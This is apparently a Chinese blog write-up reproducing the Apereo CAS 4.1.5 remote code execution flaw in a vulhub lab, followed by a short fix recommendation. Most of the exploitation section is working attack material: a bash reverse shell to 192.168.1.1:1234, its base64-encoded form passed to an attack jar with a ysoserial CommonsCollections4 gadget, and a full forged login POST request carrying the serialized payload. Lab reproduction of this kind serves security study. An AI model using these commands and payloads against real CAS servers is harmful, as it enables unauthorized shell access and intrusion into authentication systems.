Apereo-CAS 4.1 RCE
Apereo-CAS 4.1.5 RCE漏洞复现
0. 环境搭建
-
进入vulhub的Apereo下的4.1-rce目录下,启动docker
docker-compose up -d

- 访问apereo主界面,http://虚拟机ip:8080/cas/login

1. 漏洞原理
Webflow中使用了默认密钥changeit:
public class EncryptedTranscoder implements Transcoder {
private CipherBean cipherBean;
private boolean compression = true;
public EncryptedTranscoder() throws IOException {
BufferedBlockCipherBean bufferedBlockCipherBean = new BufferedBlockCipherBean();
bufferedBlockCipherBean.setBlockCipherSpec(new BufferedBlockCipherSpec("AES", "CBC", "PKCS7"));
bufferedBlockCipherBean.setKeyStore(this.createAndPrepareKeyStore());
bufferedBlockCipherBean.setKeyAlias("aes128");
bufferedBlockCipherBean.setKeyPassword("changeit");
bufferedBlockCipherBean.setNonce(new RBGNonce());
this.setCipherBean(bufferedBlockCipherBean);
}
可以利用默认秘钥生成序列化对象。
2. 漏洞复现
-
漏洞利用工具
-
反弹shell命令编码:
bash -i >& /dev/tcp/192.168.1.1/1234 0>&1
-
利用工具使用ysoserial的CommonsCollections4生成payload:
java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMS8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}"
-
burp截获登录包,修改execution,将payload替换execution原有参数:

POST /cas/login?locale=zh_CN HTTP/1.1 Host: 192.168.163.128:8080 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 2417 Origin: http://192.168.163.128:8080 Connection: close Referer: http://192.168.163.128:8080/cas/login?locale=zh_CN Cookie: JSESSIONID=227259ABF69078D92A409012729EFA00; org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=zh_CN Upgrade-Insecure-Requests: 1 DNT: 1 Sec-GPC: 1 username=admin&password=123456<=LT-3-zFvWh5bI0ZYS7Vzlvn1keFqfuAMyon-cas01.example.org&execution=6462077c-dfcb-4d38-bcaa-717f388b1078_AAAAIgAAABBXpNjercG%2FobLFEHweUV8WAAAABmFlczEyOAU1Nj62DfcqCxSF3wB%2FeKyGk3EIICNcsaK%2Bsa1mEBAdQC%2FhI9zOLHQk3M0rINX%2FaHpBTezfpol9N7z17FIFerg%2BXD8SmSMcx34UWvD%2FsS6T8sLmjrOASWzQWO8KdrHjEPGOS2hXRWs9B%2FRaln4lP8YwzQ%2F709rXgOuISNu5B4yJSpF3gkClYlZOeyv3drRRaMpwrOcIzgOX3CI8UfIsvnN%2B6UM8MpcatE%2BEzkuzxoOZW1BOx%2B8Y4bhTsUxFKeu66FmYr79MBicp9xM7TOC4gw8J8n5y%2Fk5EB%2BCJ%2B9ohPVrN30dRDMAcZmoKyebQhYPdrmuMaAPi7WA93gmZSB18tPS8KWViKvO2gG1YSPrcIMhcDOOR%2FFOiRmwHfTZQlHMs5yzNkEDBx9%2BNIgQrjjv7t0MAFdzLO%2Fx4GUrTKz8j3NRuXZcHliHnNN9MtlbK2ta5IvlX4IoyM3PiSkcsvckzWOtOxFVd3ypuKqh9u9rulxPdCe8jWNClpqtRL%2FlCGo9BrQySkWZEA99nsoizwtELuzCUc9zW4yEy7MmgroGRKXCo5xXfP%2FyYvOj98qAQvlTNBVAxhfOt%2BIq%2FQECIXdvIgkBApmwCL4Vvr7Rt02DQL6ZfNQzYtBAscVhsh%2BB3LvDT98aV40nRmpJxxcEpBgw6kEXhOIeoIQXu5fDhxVuoENVhbLjJiFV4tLK7t%2FNo0USC8YevWxJPfq%2B0tvWs3york8tuvXvyP0CArcqBYfXUhdkRisxq1cK3Dh7ZuXyCOZxBtfXkpYQnoK4Fd1K4zc1%2BU6tI%2BFz6xzPr1ps4yyAX%2BIesBYLcXcAoEsas2L2tp1Y6d0jH25Qn2kfyrc7%2Fl%2BsGOxZCHGZl4QPAvXv2fKMkg8wYZyTkxniM9InxyJ7WXb5k9omnHpRghXBiIY0aqwpm9VeMPMwwkUGx5rZMLWR6s6PYIMl8k0L1u%2BaDOfcyCPWfP9pHp40qEgJXrTnilQmTeMDFUVsWsaFyVcABJRin5aPycFE2xxguQHsd70roEmLmoRPYO5y2YZHIW96BTlvU3dslb2JrJ9MnCc9da0%2FLIR0fDvyOQkiT9%2FZHc8Q%2FOVkyV0YKwVUb1ZnDEX06T9dOi4bULZ8LjoZRPmVsiDVFzknPFL%2FEL9U7lnc1W4IsyQhcgln%2BbB2DKY2RGS0uqOG%2BMeplULSnhTZWT7Ul5lljwVviDlxslHmW4aJ%2FwmTpeoPAW7RhGb7yJw6ExE7IdCIu2qt%2BqRR0I0rwNoDubtFdNa9w4OCgzPDncDLXgE2BKwvYqaKpfvZ4ZU5kfyJRYWNpldCfeD723efNKpDxNfyxaT8OrduTbAaauZQkU3DRZLiZnKSTBzKKc0cg7USCHBIAjKDd88oSZvBZmpkVegZ1BvBOHitkZyyyzcOO4qgUifeKtzwLy%2Fn%2B%2FbXd7zxGMCGEFpb207peHqtWcJgjBOVPqOKw9tYCjhmg7JNsUD0mNrlQVaDYnyZjhVYPgfdqlqbu3US%2BQrNKA4J7BxakaCYdiOXo9LBlwRHqnWMOc9Li18jV97pIkDKqyBLlMIX41AwRR25vSwSGn2EyGqNgsiQdjtIvPrBg9P9XqeAoRpjiwYz6SG70NVdsguWXXq4NvFHpgfEGEtXIWb2ZLzXcV7djV%2FnethghgHvzPDAf9CvRLkLLRLvWhI74uwzT%2Ft6ArARhrIP%2FloOiddKsKIKsyEWLf2YF%2FTXWQ%2BV8Dv1SXeKdRXvYb2TKPHGsW29vbEKrPTTZAGM8%2BfK%2F9EB3lQ2FsWPeR4wbeUWmmQ0uVroEFU689c84Dd2%2BxHNxFOYM3U6jMZ27Jw986sLo0E57l0IKy2F%2BwZVTjoQAk5pgfq35PLocR7xnNHPkxcNV4cSccbpVYDVgddwoi7O1BT%2B01DSUzNbJBHCNnxvDgKaxSIpnqNEW4CUl2uc%2Fr2Zty7%2Fo393ZKtbDnt8vUA9wXi8LuWh%2BZsVdj2MDGG90J3dsX6j0js2xHHchLqEH2aZNnw%2BVh5in3EpT7pwBSiK%2FNpbGyZnNA12rNyp%2BL5f%2FSQjzuZaP6AvbNjk3H9p9k89LwU3vPu%2BAx8TYmO0%3D&_eventId=submit&submit=%E7%99%BB%E5%BD%95
-
提交数据包,反弹shell成功

总结
该漏洞利用较为容易,且在登录处能够利用,不过环境要求有点严格,一是默认秘钥不能改变,二是Apereo CAS的版本需要在4.1.8版本以下(不包括4.1.8)。修复建议:最好的办法肯定是将其升级到最新版本,如果实在是不想升级,那就去Webflow修改秘钥。



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步